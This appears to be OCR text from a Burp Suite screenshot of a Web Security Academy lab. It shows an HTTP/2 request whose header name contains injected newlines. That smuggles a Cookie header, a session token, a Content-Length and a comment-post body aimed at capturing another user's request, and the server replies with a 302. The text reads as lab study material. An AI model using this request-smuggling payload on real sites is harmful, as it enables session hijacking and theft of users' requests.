 11
12
14
16
17
Send
Cancel
Follow redirection
Burp AI
Target: https://0af70038044fb30280753583001100e7.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: Foo: barCookie:
session=b2VlYuhxeTGVrHaqASskDsY0xBr4nTPrContent-Length: 210
csrf=I102H44V2OiBRShm8aYJB6GQiyBn3m6x&postId=4&name=attacker&em
man&website=http://malicio.us&comment=
Body
1 x=1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 6
Name Value
:scheme https
:method POST
:path /post/comment
:authority 0af70038044fb30280753583001100e7.we...
content-type application/x-www-form-urlencoded
Foo: barCookie: session=b2VlYuhxeTGVr...
Foo: bar
Cookie: session=b2VlYuhxeTGVrHaqASskDsY0xBr4nTPr
Content-Length: 210
csrf=I102H44V2OiBRShm8aYJB6GQiyBn3m6x&postId=4&name=attacker&email=b@ad.man&websit
e=http://malicio.us&comment=
Inspector
Notes
Custom actions
Done
115 bytes | 1,872 millis
Event log (7)
All issues
Memory: 256.1MB of 15.88GB
Disabled